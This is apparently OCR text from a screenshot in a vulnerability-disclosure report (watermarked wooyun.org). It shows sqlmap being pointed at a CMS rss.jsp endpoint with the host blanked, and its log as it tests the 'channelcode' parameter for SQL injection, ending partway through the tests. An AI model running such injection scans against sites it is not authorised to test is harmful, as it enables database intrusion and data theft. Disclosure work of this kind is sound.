 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /cms/cms/infopub/rss.j
sp?channelcode=A1228&maxnum=20"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:47:44
[19:47:44] [INFO] testing connection to the target URL
[19:47:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:47:47] [INFO] target URL is stable
[19:47:47] [INFO] testing if GET parameter 'channelcode' is dynamic
[19:47:48] [WARNING] GET parameter 'channelcode' does not appear dynamic
[19:47:48] [WARNING] heuristic (basic) test shows that GET parameter 'channelcod
e' might not be injectable
[19:47:48] [INFO] testing for SQL injection on GET parameter 'channelcode'
[19:47:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:48:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
www.wooyun.org